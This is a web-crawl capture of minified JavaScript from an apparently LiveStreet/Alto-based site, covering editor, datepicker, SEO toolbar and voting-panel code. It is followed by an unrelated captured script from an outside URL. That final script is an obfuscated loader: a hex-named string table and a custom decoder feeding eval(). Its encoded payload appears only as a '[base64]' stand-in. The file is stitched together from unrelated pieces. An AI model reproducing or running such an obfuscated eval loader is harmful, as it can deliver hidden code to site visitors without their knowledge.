setTimeout(function(){markup(button)},1);return false;}).bind('mouseenter.markItUp',function(){$('> ul',this).show();$(document).one('click',function(){$('ul ul',header).hide();});}).bind('mouseleave.markItUp',function(){$('> ul',this).hide();}).appendTo(ul);if(button.dropMenu){levels.push(i);$(li).addClass('markItUpDropMenu').append(dropMenus(button.dropMenu));}}});levels.pop();return ul;}
function magicMarkups(string){if(string){string=string.toString();string=string.replace(/\(\!\(([\s\S]*?)\)\!\)/g,function(x,a){var b=a.split('|!|');if(altKey===true){return(b[1]!==undefined)?b[1]:b[0];}else{return(b[1]===undefined)?"":b[0];}});string=string.replace(/\[\!\[([\s\S]*?)\]\!\]/g,function(x,a){var b=a.split(':!:');if(abort===true){return false;}
value=prompt(b[0],(b[1])?b[1]:'');if(value===null){abort=true;}
return value;});return string;}
return"";}
function prepare(action){if($.isFunction(action)){action=action(hash);}
return magicMarkups(action);}
function build(string){var openWith=prepare(clicked.openWith);var placeHolder=prepare(clicked.placeHolder);var replaceWith=prepare(clicked.replaceWith);var closeWith=prepare(clicked.closeWith);var openBlockWith=prepare(clicked.openBlockWith);var closeBlockWith=prepare(clicked.closeBlockWith);var multiline=clicked.multiline;if(replaceWith!==""){block=openWith+replaceWith+closeWith;}else if(selection===''&&placeHolder!==''){block=openWith+placeHolder+closeWith;}else{string=string||selection;var lines=[string],blocks=[];if(multiline===true){lines=string.split(/\r?\n/);}
for(var l=0;l<lines.length;l++){line=lines[l];var trailingSpaces;if(trailingSpaces=line.match(/ *$/)){blocks.push(openWith+line.replace(/ *$/g,'')+closeWith+trailingSpaces);}else{blocks.push(openWith+line+closeWith);}}
block=blocks.join("\n");}
block=openBlockWith+block+closeBlockWith;return{block:block,openBlockWith:openBlockWith,openWith:openWith,replaceWith:replaceWith,placeHolder:placeHolder,closeWith:closeWith,closeBlockWith:closeBlockWith};}
function markup(button){var len,j,n,i;hash=clicked=button;get();$.extend(hash,{line:"",root:options.root,textarea:textarea,selection:(selection||''),selectionOuter:(selectionOuter||''),caretPosition:caretPosition,ctrlKey:ctrlKey,shiftKey:shiftKey,altKey:altKey});prepare(options.beforeInsert);prepare(clicked.beforeInsert);if((ctrlKey===true&&shiftKey===true)||button.multiline===true){prepare(clicked.beforeMultiInsert);}
$.extend(hash,{line:1});if((ctrlKey===true&&shiftKey===true)){lines=selection.split(/\r?\n/);for(j=0,n=lines.length,i=0;i<n;i++){if($.trim(lines[i])!==''){$.extend(hash,{line:++j,selection:lines[i]});lines[i]=build(lines[i]).block;}else{lines[i]="";}}
string={block:lines.join('\n')};start=caretPosition;len=string.block.length+((browser.opera)?n-1:0);}else if(ctrlKey===true){string=build(selection);start=caretPosition+string.openWith.length;len=string.block.length-string.openWith.length-string.closeWith.length;len=len-(string.block.match(/ $/)?1:0);len-=fixIeBug(string.block);}else if(shiftKey===true){string=build(selection);start=caretPosition;len=string.block.length;len-=fixIeBug(string.block);}else{string=build(selection);start=caretPosition+string.block.length;len=0;start-=fixIeBug(string.block);}
if((selection===''&&string.replaceWith==='')){caretOffset+=fixOperaBug(string.block);start=caretPosition+string.openBlockWith.length+string.openWith.length;len=string.block.length-string.openBlockWith.length-string.openWith.length-string.closeWith.length-string.closeBlockWith.length;caretOffset=$$.val().substring(caretPosition,$$.val().length).length;caretOffset-=fixOperaBug($$.val().substring(0,caretPosition));}
$.extend(hash,{caretPosition:caretPosition,scrollPosition:scrollPosition});if(string.block!==selection&&abort===false){insert(string.block);set(start,len);}else{caretOffset=-1;}
get();$.extend(hash,{line:'',selection:selection});if((ctrlKey===true&&shiftKey===true)||button.multiline===true){prepare(clicked.afterMultiInsert);}
prepare(clicked.afterInsert);prepare(options.afterInsert);if(previewWindow&&options.previewAutoRefresh){refreshPreview();}
shiftKey=altKey=ctrlKey=abort=false;}
function fixOperaBug(string){if(browser.opera){return string.length-string.replace(/\n*/g,'').length;}
return 0;}
function fixIeBug(string){if(browser.msie){return string.length-string.replace(/\r*/g,'').length;}
return 0;}
function insert(block){if(document.selection){var newSelection=document.selection.createRange();newSelection.text=block;}else{textarea.value=textarea.value.substring(0,caretPosition)+block+textarea.value.substring(caretPosition+selection.length,textarea.value.length);}}
function set(start,len){if(textarea.createTextRange){if(browser.opera&&browser.version>=9.5&&len==0){return false;}
range=textarea.createTextRange();range.collapse(true);range.moveStart('character',start);range.moveEnd('character',len);range.select();}else if(textarea.setSelectionRange){textarea.setSelectionRange(start,start+len);}
textarea.scrollTop=scrollPosition;textarea.focus();}
function get(){selectionOuter='';if(window.getSelection){selectionOuter=window.getSelection().toString();}else if(window.document.selection){var sel=window.document.selection.createRange();selectionOuter=sel.text||sel;if(selectionOuter.toString){selectionOuter=selectionOuter.toString();}else{selectionOuter='';}}
textarea.focus();scrollPosition=textarea.scrollTop;if(document.selection){selection=document.selection.createRange().text;if(browser.msie){var range=document.selection.createRange(),rangeCopy=range.duplicate();rangeCopy.moveToElementText(textarea);caretPosition=-1;while(rangeCopy.inRange(range)){rangeCopy.moveStart('character');caretPosition++;}}else{caretPosition=textarea.selectionStart;}}else{caretPosition=textarea.selectionStart;selection=textarea.value.substring(caretPosition,textarea.selectionEnd);}
return selection;}
function preview(){if(typeof options.previewHandler==='function'){previewWindow=true;}else if(options.previewInElement){previewWindow=$(options.previewInElement);}else if(!previewWindow||previewWindow.closed){if(options.previewInWindow){previewWindow=window.open('','preview',options.previewInWindow);$(window).unload(function(){previewWindow.close();});}else{iFrame=$('<iframe class="markItUpPreviewFrame"></iframe>');if(options.previewPosition=='after'){iFrame.insertAfter(footer);}else{iFrame.insertBefore(header);}
previewWindow=iFrame[iFrame.length-1].contentWindow||frame[iFrame.length-1];}}else if(altKey===true){if(iFrame){iFrame.remove();}else{previewWindow.close();}
previewWindow=iFrame=false;}
if(!options.previewAutoRefresh){refreshPreview();}
if(options.previewInWindow){previewWindow.focus();}}
function refreshPreview(){renderPreview();}
function renderPreview(){var phtml;if(options.previewHandler&&typeof options.previewHandler==='function'){options.previewHandler($$.val());}else if(options.previewParser&&typeof options.previewParser==='function'){var data=options.previewParser($$.val());writeInPreview(localize(data,1));}else if(options.previewParserPath!==''){$.ajax({type:'POST',dataType:'text',global:false,url:options.previewParserPath,data:options.previewParserVar+'='+encodeURIComponent($$.val()),success:function(data){writeInPreview(localize(data,1));}});}else{if(!template){$.ajax({url:options.previewTemplatePath,dataType:'text',global:false,success:function(data){writeInPreview(localize(data,1).replace(/<!-- content -->/g,$$.val()));}});}}
return false;}
function writeInPreview(data){if(options.previewInElement){$(options.previewInElement).html(data);}else if(previewWindow&&previewWindow.document){try{sp=previewWindow.document.documentElement.scrollTop}catch(e){sp=0;}
previewWindow.document.open();previewWindow.document.write(data);previewWindow.document.close();previewWindow.document.documentElement.scrollTop=sp;}}
function keyPressed(e){shiftKey=e.shiftKey;altKey=e.altKey;ctrlKey=(!(e.altKey&&e.ctrlKey))?(e.ctrlKey||e.metaKey):false;if(e.type==='keydown'){if(ctrlKey===true){li=$('a[accesskey="'+((e.keyCode==13)?'\\n':String.fromCharCode(e.keyCode))+'"]',header).parent('li');if(li.length!==0){ctrlKey=false;setTimeout(function(){li.triggerHandler('mouseup');},1);return false;}}
if(e.keyCode===13||e.keyCode===10){if(ctrlKey===true){ctrlKey=false;markup(options.onCtrlEnter);return options.onCtrlEnter.keepDefault;}else if(shiftKey===true){shiftKey=false;markup(options.onShiftEnter);return options.onShiftEnter.keepDefault;}else{markup(options.onEnter);return options.onEnter.keepDefault;}}
if(e.keyCode===9){if(shiftKey==true||ctrlKey==true||altKey==true){return false;}
if(caretOffset!==-1){get();caretOffset=$$.val().length-caretOffset;set(caretOffset,0);caretOffset=-1;return false;}else{markup(options.onTab);return options.onTab.keepDefault;}}}}
function remove(){$$.unbind(".markItUp").removeClass('markItUpEditor');$$.parent('div').parent('div.markItUp').parent('div').replaceWith($$);$$.data('markItUp',null);}
init();});};$.fn.markItUpRemove=function(){return this.each(function(){$(this).markItUp('remove');});};$.markItUp=function(settings){var options={target:false};$.extend(options,settings);if(options.target){return $(options.target).each(function(){$(this).focus();$(this).trigger('insertion',[options]);});}else{$('textarea').trigger('insertion',[options]);}};})(jQuery);

$(document).ready(function(){var datepicker=$('.datepicker-simple');datepicker.datepicker({dateFormat:'yy-mm-dd'});jQuery.each(datepicker,function(el,data){if(!data.value||(data.value=='0000-00-00')){jQuery(data).datepicker("setDate","+0d");}});jQuery('#kinds input[name=banner_kind]').change(function(){if(this.value=='kind_html'){$('#kind_image').hide();$('#kind_html').show();}else{$('#kind_image').show();$('#kind_html').hide();};});jQuery('#fmBanneroid').submit(function(){selected_kind=jQuery('#kinds input[name="banner_kind"]:checked').val();if(selected_kind=='kind_image'){$('#banner_html').val('');}else{$('#banner_image').val('');}});});

var ls=ls||{};ls.toolbar=ls.toolbar||{};ls.toolbar.seopack=(function($){this.open=function(){$('#modal-seopack_edit').modal('show');return false;};this.toggleForm=function(parameter){if($('#seopack-'+parameter+'-form-text').is(":disabled")){$('#seopack-'+parameter+'-form-text').prop("disabled",false);$('#seopack-'+parameter+'-form-text').focus();}else{$('#seopack-'+parameter+'-form-text').prop("disabled",true);}};this.getValue=function(parameter){if($('#seopack-'+parameter+'-button-remove').is(":visible")){value=$('#seopack-'+parameter+'-form-text').val();}else{value=null;}
return value;};this.save=function(seo_url){var url=aRouter['seopack']+'ajax-set/';var params={url:seo_url,title:$('#seopack-title-form-text').val(),description:$('#seopack-description-form-text').val(),keywords:$('#seopack-keywords-form-text').val(),title_auto:$('#title_auto').prop('checked'),description_auto:$('#description_auto').prop('checked'),keywords_auto:$('#keywords_auto').prop('checked')};ls.ajax(url,params,function(result){if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.title)document.title=result.title;$('#modal-seopack_edit').modal('hide');ls.msg.notice(null,result.sMsg);}}.bind(this));return false;};this.cancel=function(){$('#modal-seopack_edit').modal('hide');return false;};return this;}).call(ls.toolbar.seopack||{},jQuery);

;var ls=ls||{};if(ls.widgets){ls.widgets.options.type.stream_comment_sandbox={url:ls.routerUrl('ajax')+'stream/comment_sandbox/'};ls.widgets.options.type.stream_topic_sandbox={url:ls.routerUrl('ajax')+'stream/topic_sandbox/'};}

(function($,ls){"use strict";var thankPanel=function(element,options){this.$element=$(element);this.toggleButton=this.$element.find('.js-toggle-vote-users');this.panel=this.$element.find('.js-thank-vote-panel');this.guest=this.$element.find('.js-thank-guest');this.vote=this.$element.find('.js-thank-holder');this.container=this.$element.find('.js-thank-user-container');this.guestContainer=this.$element.find('.js-thank-guest-container');this.emptyContainer=this.$element.find('.js-thank-empty');this.options=$.extend({},$.fn.thankPanel.defaultOptions,options,this.$element.data());this.blockButtons=false;this.init();return this;};thankPanel.prototype={init:function(){var $this=this;$this.initToggle();$this.initVote();return $this;},initToggle:function(){var $this=this;$this.toggleButton.on('click',function(){if($this.panel.hasClass('opened')){$this.panel
$this.panel.removeClass('opened');return false}else{$this.panel
$this.panel.addClass('opened');return false}});},setCookie:function(value){var d=new Date();d.setMonth(d.getMonth()+12);var str='thank_say='+encodeURIComponent(value);str+='; expires='+d.toGMTString();str+='; path='+window.location.pathname;document.cookie=str;return true;},initVote:function(){var $this=this;$this.vote.on('click',function(){var topic_id=$this.vote.data('topic-id');if(!topic_id)return false;$this.vote.removeClass('btn-success').addClass('disabled').attr('disabled','disabled');$this._ajax('/thank/say/',{topic_id:topic_id,cookie:$.cookie('thank_say')},function(result){$.cookie('thank_say',topic_id,{expires:365,path:window.location.pathname});$('#thank-holder-'+topic_id).find('span').text(result.total);if(result.user_id==0){$this.guestContainer.remove();$this.container.prepend(result.user_data);if($this.emptyContainer.length>0){$this.emptyContainer.last().remove();}}else{if($this.guestContainer.length==0){$this.container.prepend(result.user_data);if($this.emptyContainer.length>0){$this.emptyContainer.last().remove();}}else{$(result.user_data).insertAfter($this.guestContainer);if($this.emptyContainer.length>0){$this.emptyContainer.last().remove();}}}
if($this.container.find('>li').length>7){$this.toggleButton.parent().show();$this.container.removeClass('no-more');}
if($this.container.hasClass('no-users')){$this.container.removeClass('no-users');}},function(result){ls.msg.error(result.sMsgTitle,result.sMsg);});return false;});return $this;},_ajax:function(url,data,success,error){var $this=this,more={};if($this.blockButtons){return $this;}
ls.progressStart();$this._showLoader();$this.blockButtons=true;if($.type(error)=='function'){more.error=error;}
more.complete=function(){$this.blockButtons=false;};ls['ajax'](url,data,function(result){ls.progressDone();$this._hideLoader();$this.blockButtons=false;if(!result||result.bStateError==true){if($.type(error)=='function'){error.call($this,result);}else{ls.msg.error(null,'System error #1001');}}else{if($.type(success)=='function'){success.call($this,result);}}},more);return $this;},_showLoader:function(){},_hideLoader:function(){}};$.fn.thankPanel=function(option){if(typeof option==='boolean'){option={};}
return this.each(function(){var $this=$(this),data=$this.data('alto.thankPanel'),options=typeof option==='object'&&option;if(!data){data=new thankPanel(this,options);$this.data('alto.thankPanel',data);}
if(typeof option==='string'){data[option]();}
return $this;});};$.fn.thankPanel.Constructor=thankPanel;$.fn.thankPanel.defaultOptions={};}(window.jQuery,window.ls));jQuery(function($){"use strict";$('.js-thank-block').thankPanel({});});



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 2380
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe44c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe44c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",92,"qsVSGBuQZ",19,2,33))